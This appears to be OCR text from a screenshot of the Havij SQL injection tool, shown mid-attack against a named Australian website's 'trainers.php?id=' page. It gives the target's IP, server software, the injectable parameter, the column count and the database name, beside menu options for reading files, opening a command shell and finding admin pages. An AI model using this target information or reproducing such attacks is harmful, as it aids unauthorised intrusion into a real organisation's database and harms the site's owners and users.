 Havij
Target: http://www.ath-elite.com.au/trainers.php?id=25
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Havij - Advanced SQL Injection Tool
ITSECTEAM
Version 1.16 Pro
Copyright © 2009-2012
By r3dm0v3
http://ITSecTeam.com
http://forum.Itsecteam.com
info@itsecteam.com Check for update
Databases: Register
MsSQL with error
MsSQL no error
MsSQL Blind
MsSQL time based
MsAccess
MsAccess Blind
Status: I'm IDLE Clear Log
Test parameter: id
Host IP: 203.170.87.57
Web Server: nginx
Powered-by: PHP/5.2.17
Keyword Found: April
Injection type is Integer
DB Server: MySQL >=5
Selected Column Count is 5
Valid String Column is 2
Current DB: athelite athelitedb